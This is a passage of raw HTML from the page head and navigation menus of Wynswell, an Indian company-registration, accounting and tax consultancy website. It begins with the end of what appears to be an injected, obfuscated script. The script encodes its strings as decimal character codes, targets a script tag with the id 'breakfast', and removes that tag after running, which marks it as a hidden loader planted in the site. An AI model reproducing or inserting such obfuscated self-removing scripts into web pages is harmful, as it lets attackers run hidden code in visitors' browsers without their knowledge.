5,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script>
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3225352618565529&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-8850 single-format-standard wp-custom-logo wp-theme-creote theme-creote woocommerce-no-js no-sidebar scrollbarcolor woocommerce_plugin_on header_custom_style_for_all no_footer_sticky_body elementor-default elementor-kit-32">
<div id="page" class="page_wapper hfeed site">

<ul class="sidemenu_content_bx">
    


    

    
     

        </ul>


	<div id="wrapper_full"  class="content_all_warpper">
	
    	 	 	 	
<header class="mobile_header   mobile_header_style_two ">

    <div class="top_bar_moblie">
        <div class="container">
                        <div class="mail_id">
                <a href="mailto:info@wynswell.com">
                    <i class="icon-email"></i>
                    info@wynswell.com                </a>
            </div>
                                    <div class="phone_no">
                <a href="tel:+91-9871782018">
                    <i class="icon-phone-call"></i>
                    +91-9871782018                </a>
            </div>
            
        </div>
    </div>
    
    <div class="bottom_content clearfix">
        <div class="container">

            <div class="d-flex align-items-center">
                <div class="mobile_logo">
                        <div class="logo_box">
    <a href="https://wynswell.com"
        class="logo">
        <img src="https://wynswell.com/wp-content/uploads/2022/07/cropped-wynswell_logo-removebg-preview.png" alt="Wynswell"
            class="logo_default_sticky">
    </a>
</div>
                </div>
                
                <div>
                    <ul>
                                    <li>
                    <a href=" https://wynswell.com/index.php/enquiry/" class="theme-btn one">
                        Get In Touch                    </a>
                </li>
                                        <li class="nav_menu_mb">
                            <div class="navbar_togglers hamburger_menu">
                                <span class="line"></span>
                                <span class="line"></span>
                                <span class="line"></span>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
    </div>

    
</header><div class="header_area "
   id="header_contents">
   
					<!-- the loop -->
									<div data-elementor-type="wp-post" data-elementor-id="85" class="elementor elementor-85">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-62d101b elementor-section-full_width elementor-section-stretched elementor-reverse-mobile elementor-section-height-default elementor-section-height-default" data-id="62d101b" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-841fda8" data-id="841fda8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6592ded toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="6592ded" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
							<div class="elementor-menu-cart__close-button"></div>
							<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon" data-counter="0">
					<i class="eicon"></i>
					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-fc937e3 elementor-widget elementor-widget-creote-header-v1" data-id="fc937e3" data-element_type="widget" data-widget_type="creote-header-v1.default">
				<div class="elementor-widget-container">
					<div class="top_bar style_one">
   <div class="auto-container">
      <div class="row">
         <div class="col-lg-12">
            <div class="top_inner">
               <div class="left_side common_css">
                  <div class="contntent address">
                     <i class="icon-placeholder"></i>
                     <div class="text">
                                                <small>Location : </small>
                                                                        <span>Kotdwar UK,  IN</span>
                                             </div>
                  </div>
                  <div class="contntent email">
                     <i class="icon-email"></i>
                     <div class="text">
                                                <small>Email</small>
                                                                        <a href="mailto:info@wynswell.com">info@wynswell.com</a>
                                             </div>
                  </div>
               </div>
               <div class="right_side common_css">
                  <div class="contntent phone">
                     <i class="icon-phone-call"></i>
                     <div class="text">
                                                <small>Phone</small>
                                                                        <a href="tel:+91-9871782018">+91-9871782018</a>
                                             </div>
                  </div>
                  <div class="contntent media">
                     <i class="icon-share"></i>
                     <div class="text">
                                                <small>Share</small>
                                                                                                <a href="https://en-gb.facebook.com/wynswell/" target="_blank" rel="noopener">
                                                <i class="fa fa-facebook"></i>
                                                </a>
                                                                        <a href="https://twitter.com/wynswell" target="_blank" rel="noopener">
                                                <i class="fa fa-twitter"></i>
                                                </a>
                                                                        <a href="https://in.linkedin.com/company/wynswell" target="_blank" rel="noopener">
                                                <i class="fa fa-linkedin"></i>
                                                </a>
                                                                        <a href="https://www.instagram.com/wynswell/?hl=en" target="_blank" rel="noopener">
                                                <i class="fa fa-instagram"></i>
                                                </a>
                                             </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
</div>
<header class="header header_default style_one style_one_no_remade">
   <div class="auto-container">
      <div class="row align-items-center">
         <div class="col-lg-2 col-md-9 col-sm-9 col-xs-9 logo_column">
            <div class="header_logo_box">
               <a href="https://www.wynswell.com/" class="logo navbar-brand">
                <img decoding="async" src="https://wynswell.com/wp-content/uploads/2021/10/Trekooz-13-e1664041240604.png" alt="Wynswell" class="logo_default">
               </a>
            </div>
         </div>
         <div class="col-lg-10 col-md-3 col-sm-3 col-xs-3 menu_column">
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse">
               <div class="header_menu_box">
                  <div class="navigation_menu">
                     <ul id="myNavbar" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  id="menu-item-4200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/">
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/">
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/">
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/">
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/">
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/">
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/nidhi-company-registration-in-india/">
                    Nidhi Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/section-8-ngo-company-registration-in-india/">
                    Sec 8 Company (NGO)                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-hand-o-right"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Company Data                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class="fa fa-trademark"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    View Trademark                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/farmer-producer-company-fpc-fpo-registration-in-india/">
                    Farmer Producer Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href=""
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Foreign Incorporation                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-32917e4" data-id="32917e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bf3be0 elementor-widget elementor-widget-creote-mega-menu-image-carouse-v1" data-id="9bf3be0" data-element_type="widget" data-widget_type="creote-mega-menu-image-carouse-v1.default">
				<div class="elementor-widget-container">
					<section class="image_box_carousel_content arrow_disable ">
   <div class="theme_carousel owl-theme owl-carousel" data-options='{"loop": false, "margin": 20, "autoheight":true, "lazyload":true, "nav": true, "dots": false, "autoplay": false, "autoplayTimeout": 6000, "smartSpeed": 300, "responsive":{ "0" :{ "items": "1" }, "600" :{ "items" : "2" }, "768" :{ "items" : "2" } , "992":{ "items" : "3" }, "1200":{ "items" : "3" }}}'>
                        <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-43.png" class="img" alt="image" />
            <a href="https://creatorsadda.com" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Creators Adda  
         </div>
                           <h2>  <a href="https://creatorsadda.com" target="_blank" rel="noopener">
            Our IT Consulting Handle     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://wynswell.com/wp-content/uploads/2022/07/Untitled-design-45.png" class="img" alt="image" />
            <a href="http://Onlinecustomers.online" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            online Customers  
         </div>
                           <h2>  <a href="http://Onlinecustomers.online" target="_blank" rel="noopener">
            Our Lead Generation Site     </a> 
         </h2>
               </div>
       
                              <div class="mg_image_box">
                  <div class="image_box">
            <img decoding="async" src="https://themepanthers.com/wp/creote/v-new/wp-content/uploads/2022/03/home-page-9.jpg" class="img" alt="image" />
            <a href="https://bharatstartup.online" class="ab_link" target="_blank" rel="noopener">
            <span class="icon-right-arrow-long"></span>
            </a> 
         </div>
                           <div class="tag">  
            Bharat Startup  
         </div>
                           <h2>  <a href="https://bharatstartup.online" target="_blank" rel="noopener">
            Earn as Consultant / Freelancer     </a> 
         </h2>
               </div>
       
               </div>
</section>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  id="menu-item-2542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-2542 nav-item"><a href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-2542"><span itemprop="name">Services</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-2542">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6236" class="elementor elementor-6236">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-0d3b7ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0d3b7ee" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c6ada4e" data-id="c6ada4e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493c870 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="493c870" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-27da1f5" data-id="27da1f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c8a648 elementor-widget elementor-widget-heading" data-id="2c8a648" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Accounting &amp; Book-Keeping</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f2db9ff elementor-widget elementor-widget-creote-list-items-v1" data-id="f2db9ff" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/accounting-rules-for-proprietorship-business-in-india/"> For Proprietorship</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-regulations-for-private-limited-companies-in-india/"> For Pvt Ltd Company</a>  </li>
            <li><a href="https://wynswell.com/accounting-laws-and-rules-for-partnership-businesses-in-india/"> For Partnership</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-llp-limited-liability-partnership-businesses-in-india/"> For LLPs</a>  </li>
            <li><a href="https://wynswell.com/accounting-and-bookkeeping-laws-and-regulations-for-ngos-trusts-and-societies-in-india/"> For Trust/Society/NGO</a>  </li>
            <li><a href="https://wynswell.com/accounting-outsourcing-services-for-companies-global-compliance-and-erp-solutions/"> For Foreign Business</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-7116555" data-id="7116555" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c21ab48 elementor-widget elementor-widget-heading" data-id="c21ab48" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Funding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-c562cae elementor-widget elementor-widget-creote-list-items-v1" data-id="c562cae" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> From Banks (Govt)</a>  </li>
            <li><a href=""> From Banks (Private)</a>  </li>
            <li><a href=""> From NBFC</a>  </li>
            <li><a href=""> Sale of Equity</a>  </li>
            <li><a href=""> Buss Debt-Unsecured</a>  </li>
            <li><a href=""> Buss Debt-Secured</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-b3ec116" data-id="b3ec116" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dec7c75 elementor-widget elementor-widget-heading" data-id="dec7c75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">PR &amp; Branding</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-b052b5b elementor-widget elementor-widget-creote-list-items-v1" data-id="b052b5b" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Article Management</a>  </li>
            <li><a href=""> Social Media Publish</a>  </li>
            <li><a href=""> Google News/Press Release</a>  </li>
            <li><a href=""> Media Presence</a>  </li>
            <li><a href=""> Corporate Profiles</a>  </li>
            <li><a href=""> Profile Verification </a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-2672829" data-id="2672829" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eb88b2f elementor-widget elementor-widget-heading" data-id="eb88b2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Business</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-f462627 elementor-widget elementor-widget-creote-list-items-v1" data-id="f462627" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Plan of Action</a>  </li>
            <li><a href=""> Franchise Sales</a>  </li>
            <li><a href=""> Real Estate Sales</a>  </li>
            <li><a href=""> Corporate Deals</a>  </li>
            <li><a href=""> Buy &amp; Sale Business</a>  </li>
            <li><a href=""> Business Liquidation</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-91dfb91" data-id="91dfb91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4aa294 elementor-widget elementor-widget-heading" data-id="c4aa294" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Taxation</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-581eac1 elementor-widget elementor-widget-creote-list-items-v1" data-id="581eac1" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href="https://wynswell.com/income-tax-laws-in-india-and-its-applicability-to-business-in-india/"> Income Tax</a>  </li>
            <li><a href="https://wynswell.com/gst-laws-in-india-and-their-applicability-to-various-business-in-india/"> GST</a>  </li>
            <li><a href="https://wynswell.com/comprehensive-guide-to-professional-tax-in-india/"> Professional Tax</a>  </li>
            <li><a href=""> Last Budget Explanation</a>  </li>
            <li><a href="https://wynswell.com/understanding-double-taxation-avoidance-agreements-dtaa-and-their-applicability/"> International Tax-DTAA</a>  </li>
            <li><a href=""> Notices &amp; Demands</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-486c8da" data-id="486c8da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32d38e4 elementor-widget elementor-widget-heading" data-id="32d38e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">IT Consulting</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8a0841e elementor-widget elementor-widget-creote-list-items-v1" data-id="8a0841e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_one">
   <ul>
            <li><a href=""> Website Development</a>  </li>
            <li><a href=""> Mobiles Apps</a>  </li>
            <li><a href=""> SEO Services</a>  </li>
            <li><a href=""> Marketing distribution channel set-up</a>  </li>
         </ul>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89f2795 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89f2795" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c1ed2f4" data-id="c1ed2f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li  id="menu-item-5954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5954 nav-item"><a itemprop="url" href="https://wynswell.com/index.php/about-us/" class="nav-link"><span itemprop="name">About</span></a></li>
<li  id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63 nav-item"><a itemprop="url" href="https://wynswell.com/products/" class="nav-link"><span itemprop="name">Shop</span></a></li>
<li  id="menu-item-49" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-49 nav-item"><a itemprop="url" href="https://wynswell.com/blog-2/" class="nav-link"><span itemprop="name">Blog</span></a></li>
<li  id="menu-item-3507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3507 nav-item"><a itemprop="url" href="https://wynswell.com/my-account-2/" class="nav-link"><span itemprop="name">My account</span></a></li>
</ul>                  </div>
               </div>
               <div class="header_right_content">
                  <ul>
                                          <li> 
                        <button type="button" class="search-toggler"><i class="icon-search"></i></button>
                     </li>
                                                               <li> 
                                                <a href="https://wynswell.com/index.php/contact-us/" class="theme-btn one">  Contact Us </a>
                     </li>
                                                               <li>
                        <button type="button" class="contact-toggler"><i class="icon-bar"></i></button>
                     </li>
                                       </ul>
               </div>
            </div>
         </div>
      </div>
   </div>
</header>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
								<!-- end of the loop -->

			
		   <header class="sticky_header_main">
   <div class="auto-container">
      <div class="d-flex align-items-center">
         <div class="logo_column">
            <div class="header_logo_box">
                  
<div class="logo_box">
<a href="wynswell.com" class="logo">
  <img src="https://wynswell.com/wp-content/uploads/2021/10/Trekooz-13-e1664041240604.png" alt="Wynswell" class="logo_default_sticky">
</a>
</div>
            </div>
         </div>
      
            <div class="navbar_togglers hamburger_menu">
               <span class="line"></span>
               <span class="line"></span>
               <span class="line"></span>
            </div>
            <div class="header_content_collapse  ">
               <div class="header_menu_box">
                  <div class="navigation_menu">
                     <ul id="menu-primary-menu" class="navbar_nav" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown dropdown_full position-static mega_menu menu-item-4200 nav-item"><a href="https://wynswell.com/?page_id=6109" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-4200"><span itemprop="name">StartUp</span></a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-4200">
<li>		<div data-elementor-type="wp-post" data-elementor-id="6208" class="elementor elementor-6208">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-835355b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="835355b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a99502f" data-id="a99502f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b626833 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b626833" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-29a7666" data-id="29a7666" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecaa08e elementor-widget elementor-widget-creote-list-items-v1" data-id="ecaa08e" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/proprietorship-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Proprietorship                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/partnership-firm-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Partnership                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-liability-partnership-llp-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    LLP                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/one-person-company-opc-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    OPC                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/private-limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Pvt Ltd Company                </a>
            </small>
        </li>
                <li class="list_items">
            <small class='d-flex align-items-center'>
                                                <span class="icon_bx">
                    <i class=" icon-home"></i>
                </span>
                                                <a class="nav_link" href="https://wynswell.com/limited-company-registration-in-india/"
                     target=&quot;_blank&quot;  rel=&quot;nofollow&quot;>
                    Public Ltd Company                </a>
            </small>
        </li>
            </ul>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bf7ecaf" data-id="bf7ecaf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a95ee3f elementor-widget elementor-widget-creote-list-items-v1" data-id="a95ee3f" data-element_type="widget" data-widget_type="creote-list-items-v1.default">
				<div class="elementor-widget-container">
					 
           <div class="list_item_box style_two style_list">
    <ul class="list-inline">
